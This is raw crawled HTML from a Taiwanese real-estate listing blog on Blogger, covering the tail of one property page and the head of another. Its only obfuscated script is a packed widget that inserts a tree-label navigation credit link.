n};k=findSame();tree=function(){if(label[k+1]){count=0;showCount="";catID=label.join("")+k;logoID="logo"+catID;sLogo=(k<showLevel-1)?openLogo:closeLogo;sDisplay=(k<showLevel-1)?"block":"none";if(tl2.showCategoryCount=="Y"){for(x=0;x<dl;x++){cLabel=lnArray[x];for(y=k;y>=0;y--){if(label[y]!=cLabel[y]){break}if(label[y]==cLabel[y]&&y==0){count+=parseInt(lcArray[x]);showCount="("+count+")"}}}}html+="<div class='tl2_category'><span onclick='tl2.swap(\""+logoID+'","'+catID+"\");'><a id='"+logoID+"' href='javascript:'>"+sLogo+"</a>";html+="<span><a class='tl2_catText' href='javascript:'> "+label[k]+" </a></span></span><span>"+showCount+"</span></div><div class='tl2_subArea' id='"+catID+"' style='display:"+sDisplay+"'>";k++;tree()}else{html+="<div class='tl2_label'>"+listLogo+" <a dir='"+ldArray[j]+"' href='"+luArray[j]+"'><span dir='ltr'>"+label[k]+"</span></a> ("+lcArray[j]+")</div>";cLabel=lnArray[j+1]||"";end="";findEnd=function(){if(k-1>0){end+="</div>";if(!cLabel){k--;findEnd()}else{for(n=k;n>=1;n--){if(label[n-1]!=cLabel[n-1]){n=2;break}if(label[n-1]==cLabel[n-1]&&n==1){break}}if(n==1){end=end.replace("</div>","")}else{k--;findEnd()}}}};findEnd();html+=end}};tree()}}if(endCheck==1){html+="<p/></div>";endCheck=0}}if(notTreeLabel.length){for(i=0;i<l;i++){html+="<div class='tl2_label'>"+listLogo+" <a dir='"+notTreeLabel[i][1]+"' href='"+notTreeLabel[i][2]+"'><span dir='ltr'>"+notTreeLabel[i][0]+"</span></a> ("+notTreeLabel[i][3]+")</div>"}}navHtml+="<a href='javascript:tl2.toggle(1);'>"+openNav+"</a>";navHtml+="<a href='javascript:tl2.toggle(0);'>"+closeNav+"</a>";

// 5 秒後再抓一次，重新列出
setTimeout(() => {
  const newElements = document.getElementsByClassName("tl2_catText");
  for (const el of newElements) {
if(el.innerHTML.includes("無緣物件"))el.innerHTML="已售出物件";
  }
}, 100);

var _0xd275=["\x32\x3D\x22\x3C\x31\x20\x33\x3D\x27\x6D\x27\x3E\x22\x2B\x32\x2B\x22\x3C\x2F\x31\x3E\x22\x3B\x30\x3D\x32\x2B\x22\x3C\x31\x20\x33\x3D\x27\x67\x27\x3E\x22\x2B\x30\x2B\x22\x3C\x2F\x31\x3E\x22\x3B\x30\x2B\x3D\x22\x3C\x61\x20\x76\x3D\x27\x37\x3A\x2F\x2F\x38\x2E\x39\x2F\x62\x27\x20\x34\x3D\x27\x64\x27\x20\x65\x3D\x27\x66\x20\u6A39\u72C0\u6A19\u7C64\x20\x35\x5C\x6E\u7A0B\u5F0F\u8A2D\u8A08\uFF1A\x68\x20\x69\x27\x20\x6A\x3D\x27\x6B\x3A\x6C\x3B\x20\x4B\x2D\x6F\x3A\x20\x70\x3B\x20\x71\x2D\x72\x3A\x20\x73\x3B\x20\x74\x3A\x20\x23\x75\x3B\x20\x36\x2D\x77\x3A\x20\x78\x2C\x20\x79\x2C\x20\x7A\x2D\x41\x3B\x20\x36\x2D\x42\x3A\x20\x43\x3B\x27\x3E\u24E6\x20\x44\x20\x45\x20\x35\x3C\x2F\x61\x3E\x22\x3B\x24\x28\x46\x28\x29\x7B\x24\x28\x22\x23\x22\x2B\x47\x2E\x34\x29\x2E\x48\x28\x29\x2E\x49\x28\x22\x2E\x4A\x2D\x63\x22\x29\x2E\x30\x28\x30\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x68\x74\x6D\x6C\x7C\x64\x69\x76\x7C\x6E\x61\x76\x48\x74\x6D\x6C\x7C\x69\x64\x7C\x74\x61\x72\x67\x65\x74\x7C\x56\x32\x7C\x66\x6F\x6E\x74\x7C\x68\x74\x74\x70\x73\x7C\x67\x6F\x6F\x7C\x67\x6C\x7C\x7C\x32\x52\x7A\x6D\x53\x73\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x74\x69\x74\x6C\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x74\x6C\x32\x5F\x6D\x61\x69\x6E\x7C\x57\x46\x55\x7C\x42\x4C\x4F\x47\x7C\x73\x74\x79\x6C\x65\x7C\x66\x6C\x6F\x61\x74\x7C\x72\x69\x67\x68\x74\x7C\x74\x6C\x32\x5F\x6E\x61\x76\x7C\x7C\x74\x6F\x70\x7C\x35\x70\x78\x7C\x74\x65\x78\x74\x7C\x64\x65\x63\x6F\x72\x61\x74\x69\x6F\x6E\x7C\x6E\x6F\x6E\x65\x7C\x63\x6F\x6C\x6F\x72\x7C\x63\x63\x63\x7C\x68\x72\x65\x66\x7C\x66\x61\x6D\x69\x6C\x79\x7C\x68\x65\x6C\x76\x65\x74\x69\x63\x61\x7C\x61\x72\x69\x61\x6C\x7C\x73\x61\x6E\x73\x7C\x73\x65\x72\x69\x66\x7C\x73\x69\x7A\x65\x7C\x31\x31\x70\x78\x7C\x54\x72\x65\x65\x7C\x4C\x61\x62\x65\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x74\x6C\x32\x7C\x73\x68\x6F\x77\x7C\x66\x69\x6E\x64\x7C\x77\x69\x64\x67\x65\x74\x7C\x6D\x61\x72\x67\x69\x6E","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaa7dx1,_0xaa7dx2,_0xaa7dx3,_0xaa7dx4,_0xaa7dx5,_0xaa7dx6){_0xaa7dx5=function(_0xaa7dx3){return(_0xaa7dx3<_0xaa7dx2?_0xd275[4]:_0xaa7dx5(parseInt(_0xaa7dx3/_0xaa7dx2)))+((_0xaa7dx3=_0xaa7dx3%_0xaa7dx2)>35?String[_0xd275[5]](_0xaa7dx3+29):_0xaa7dx3.toString(36))};if(!_0xd275[4][_0xd275[6]](/^/,String)){while(_0xaa7dx3--){_0xaa7dx6[_0xaa7dx5(_0xaa7dx3)]=_0xaa7dx4[_0xaa7dx3]||_0xaa7dx5(_0xaa7dx3)}_0xaa7dx4=[function(_0xaa7dx5){return _0xaa7dx6[_0xaa7dx5]}];_0xaa7dx5=function(){return _0xd275[7]};_0xaa7dx3=1}while(_0xaa7dx3--){if(_0xaa7dx4[_0xaa7dx3]){_0xaa7dx1=_0xaa7dx1[_0xd275[6]](new RegExp(_0xd275[8]+_0xaa7dx5(_0xaa7dx3)+_0xd275[8],_0xd275[9]),_0xaa7dx4[_0xaa7dx3])}}return _0xaa7dx1}(_0xd275[0],47,47,_0xd275[3][_0xd275[2]](_0xd275[1]),0,{}))})(jQuery,tl2);
//]]>

</script>
<!-- Designed by WFU BLOG -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6VrQOxqOC2LgOPVE5O2K1L-do_WA:1763953251352';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7241267110726483637','//alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html','7241267110726483637');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7241267110726483637', 'title': '\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011', 'url': 'http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html', 'canonicalUrl': 'http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html', 'homepageUrl': 'http://alicedreamhouse.blogspot.com/', 'searchUrl': 'http://alicedreamhouse.blogspot.com/search', 'canonicalHomepageUrl': 'http://alicedreamhouse.blogspot.com/', 'blogspotFaviconUrl': 'http://alicedreamhouse.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'zh-TW', 'localeUnderscoreDelimited': 'zh_tw', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 - Atom\x22 href\x3d\x22http://alicedreamhouse.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 - RSS\x22 href\x3d\x22http://alicedreamhouse.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7241267110726483637/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 - Atom\x22 href\x3d\x22http://alicedreamhouse.blogspot.com/feeds/1899912358008875680/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e62bb4d4d9187dd5', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u53d6\u5f97\u9023\u7d50', 'key': 'link', 'shareMessage': '\u53d6\u5f97\u9023\u7d50', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u5206\u4eab\u5230 Facebook', 'target': 'facebook'}, {'name': 'BlogThis\uff01', 'key': 'blogThis', 'shareMessage': 'BlogThis\uff01', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u5206\u4eab\u5230 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u5206\u4eab\u5230 Pinterest', 'target': 'pinterest'}, {'name': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'key': 'email', 'shareMessage': '\u4ee5\u96fb\u5b50\u90f5\u4ef6\u50b3\u9001', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27zh_TW\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u95b1\u8b80\u5b8c\u6574\u5167\u5bb9', 'pageType': 'item', 'postId': '1899912358008875680', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/s72-c/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/s640/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG', 'pageName': ' \u559c\u4f86\u767b\u5927\u9060\u767e\u3010\u5fb7\u946bA+7\u3011SRC\u96d9\u4e3b\u81e5\u7f8e\u56db\u623f 18F\u3000\x3cfont size\x3d\x226\x22font color\x3d\x22#E00000\x22\x3e\x3c/font\x3e\x3cfont size\x3d\x223\x22\x3e  \x3cbr\x3e\uff08\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\uff5e\u7af9\u5317\u623f\u5c4b\u4ef2\u4ecb\u9054\u4eba\u3002\u7af9\u5317\u7e3e\u512a\u4ef2\u4ecb\u516c\u53f8\uff09\x3c/font\x3e', 'pageTitle': '\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011:  \u559c\u4f86\u767b\u5927\u9060\u767e\u3010\u5fb7\u946bA+7\u3011SRC\u96d9\u4e3b\u81e5\u7f8e\u56db\u623f 18F\u3000  \uff08\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\uff5e\u7af9\u5317\u623f\u5c4b\u4ef2\u4ecb\u9054\u4eba\u3002\u7af9\u5317\u7e3e\u512a\u4ef2\u4ecb\u516c\u53f8\uff09'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u7de8\u8f2f', 'linkCopiedToClipboard': '\u5df2\u5c07\u9023\u7d50\u8907\u88fd\u5230\u526a\u8cbc\u7c3f\uff01', 'ok': '\u78ba\u5b9a', 'postLink': '\u6587\u7ae0\u9023\u7d50'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u81ea\u8a02', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u559c\u4f86\u767b\u5927\u9060\u767e\u3010\u5fb7\u946bA+7\u3011SRC\u96d9\u4e3b\u81e5\u7f8e\u56db\u623f 18F\u3000\x3cfont size\x3d\x226\x22font color\x3d\x22#E00000\x22\x3e\x3c/font\x3e\x3cfont size\x3d\x223\x22\x3e  \x3cbr\x3e\uff08\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\uff5e\u7af9\u5317\u623f\u5c4b\u4ef2\u4ecb\u9054\u4eba\u3002\u7af9\u5317\u7e3e\u512a\u4ef2\u4ecb\u516c\u53f8\uff09\x3c/font\x3e', 'description': '   \u559c\u4f86\u767b\u5546\u5708\u3000\u8c46\u5b50\u57d4\u6eaa\u65c1\u3000\u8c6a\u5b85\u65b0\u805a\u843d\u3000 \xa0\xa0   SRC \u92fc\u9aa8\u92fc\u7b4b\u6df7\u51dd\u571f\u9020 \xa0\xa0\xa0\xa0\xa0 \u7af9\u5317\u8c6a\u5b85\u65b0\u4eae\u9ede\u3000 \xa0   \u7d50\u5408\u6642\u5c1a\u7d10\u7d04 \xa0\xa0\xa0\xa0 \u6d6a\u6f2b\u5df4\u9ece \xa0 \xa0\xa0\xa0 \u570b\u969b\u4e0a\u6d77\u7684\u65b0\u7f8e\u5b78\u8c6a\u5b85    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/s640/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG', 'url': 'http://alicedreamhouse.blogspot.com/2017/05/a7src-18f-2338.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1899912358008875680}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': '\u8cb7\u5c4b\u8ce3\u5c4b\u7684\u771f\u5fc3\u597d\u5925\u4f34\uff5e\u3010\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\u3011 (\u6a19\u982d)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'Header Ads Widget', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Mobile Logo Settings', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Ad Code', 'type': 'HTML', 'sectionId': 'home-ad-top1', 'id': 'HTML21'}, {'title': '\u7db2\u8a8c\u6587\u7ae0', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1899912358008875680', 'title': ' \u559c\u4f86\u767b\u5927\u9060\u767e\u3010\u5fb7\u946bA+7\u3011SRC\u96d9\u4e3b\u81e5\u7f8e\u56db\u623f 18F\u3000\x3cfont size\x3d\x226\x22font color\x3d\x22#E00000\x22\x3e\x3c/font\x3e\x3cfont size\x3d\x223\x22\x3e  \x3cbr\x3e\uff08\u611b\u9e97\u7d72\u7684\u5922\u60f3\u5bb6\xae\uff5e\u7af9\u5317\u623f\u5c4b\u4ef2\u4ecb\u9054\u4eba\u3002\u7af9\u5317\u7e3e\u512a\u4ef2\u4ecb\u516c\u53f8\uff09\x3c/font\x3e', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNDkyv_86v8GMIta7HLm9jDGUg5OsCz_DUEaJ-MjwlPA63Qc6ru9VaXbHOdaIPA_lR7UXn3PHwOWWbq60h6xfpzo-aDvJXPPX6Qm6OSpRDH0qFx8VyfR7VfAOJEGjBQSVgknBAnsx-mVFj/s640/A%252B7-18F%25E5%25AE%25A2%25E5%25BB%25B3.JPG', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': '\u5206\u985e', 'type': 'Label', 'sectionId': 'sidebar1', 'id': 'Label5'}, {'title': '\u641c\u5c0b\u6b64\u7db2\u8a8c', 'type': 'BlogSearch', 'sectionId': 'sidebar1', 'id': 'BlogSearch1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': '\u7279\u7d04\u5ee0\u5546', 'id': 7512546713779613831}, {'title': '\u8a8d\u8b58\u611b\u9e97\u7d72\u5bb6\u65cf', 'id': 4362484134440345193}, {'title': '\u300c\u611b\u5713\u6eff\u63a5\u529b\u300d\u53f0\u6176\u4e0d\u52d5\u7522 \u7af9\u5317\u9ad8\u9435\u6587\u8208\u52a0\u76df\u5e97\x3cbr\x3e\u9006\u52e2\u958b\u5e97\u5c55\u696d\u7e3e \u958b\u5e55\u737b\u611b\u5fc3\u95dc\u61f7\u5f31\u52e2 ', 'id': 6243430110297493583}]}, {'title': 'YT\u5b98\u65b9\u983b\u9053', 'type': 'HTML', 'sectionId': 'sidebar2', 'id': 'HTML14'}, {'title': 'Labels', 'type': 'Label', 'sectionId': 'footer-sec1', 'id': 'Label2'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'footer-sec2', 'id': 'PopularPosts2', 'posts': [{'title': '\u8a8d\u8b58\u611b\u9e97\u7d72\u5bb6\u65cf', 'id': 4362484134440345193}, {'title': '\u7279\u7d04\u5ee0\u5546-\u6021\u5eb7\u6587\u8208\u8a3a\u6240', 'id': 7395252781179682333}, {'title': '\u7279\u7d04\u5ee0\u5546', 'id': 7512546713779613831}]}, {'title': 'Tags', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label3'}, {'title': 'Categories', 'type': 'Label', 'sectionId': 'footer-sec3', 'id': 'Label4'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'home-ad-top1', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3199933609-lbx__zh_tw.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar1', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer-sec3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'footer-sec3', document.getElementById('Label4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html
body_size: 95889
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>&#12304;富源翰林苑&#12305;溫馨童話美三房13F&#12288;&lt;font size=&quot;6&quot;font color=&quot;#E00000&quot;&gt;&lt;/font&gt; &lt;br&gt;&lt;font size=&quot;3&quot;&gt;&#65288;愛麗絲的夢想家&#174;&#65374;竹北房屋仲介達人&#12290;竹北績優仲介公司&#65289;&lt;/font&gt;</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f8f8f8' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f8f8f8' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='http://alicedreamhouse.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="買屋賣屋的真心好夥伴&#65374;&#12304;愛麗絲的夢想家&#174;&#12305; - Atom" href="http://alicedreamhouse.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="買屋賣屋的真心好夥伴&#65374;&#12304;愛麗絲的夢想家&#174;&#12305; - RSS" href="http://alicedreamhouse.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="買屋賣屋的真心好夥伴&#65374;&#12304;愛麗絲的夢想家&#174;&#12305; - Atom" href="https://www.blogger.com/feeds/7241267110726483637/posts/default" />

<link rel="alternate" type="application/atom+xml" title="買屋賣屋的真心好夥伴&#65374;&#12304;愛麗絲的夢想家&#174;&#12305; - Atom" href="http://alicedreamhouse.blogspot.com/feeds/5414280141127975039/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/s640/YCBB047AG077301301C.jpg' rel='image_src'/>
<meta content='http://alicedreamhouse.blogspot.com/2017/05/13f-1350.html' property='og:url'/>
<meta content='【富源翰林苑】溫馨童話美三房13F　&lt;font size=&quot;6&quot;font color=&quot;#E00000&quot;&gt;&lt;/font&gt; &lt;br&gt;&lt;font size=&quot;3&quot;&gt;（愛麗絲的夢想家®～竹北房屋仲介達人。竹北績優仲介公司）&lt;/font&gt;' property='og:title'/>
<meta content='   高樓層視野景觀正三房   溫馨輕巧裝潢     魔術收納空間設計     室內格局方正    採光明亮   衛浴皆有對外窗  通風舒適   前後陽台動線流暢    ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzULY94CB2DnIB5H7ZPToCB64bFqpKmCSa0dHD70ijmByQykCPulNIqKXoKTcqhnhQTPu2bSTBYqOZfK5lQSh9OSzLO4YtoDqYFBUeM4SNzp1itsX8vFeI6026RO8h5kL9G1Gn28Ar_jYT/w1200-h630-p-k-no-nu/YCBB047AG077301301C.jpg' property='og:image'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
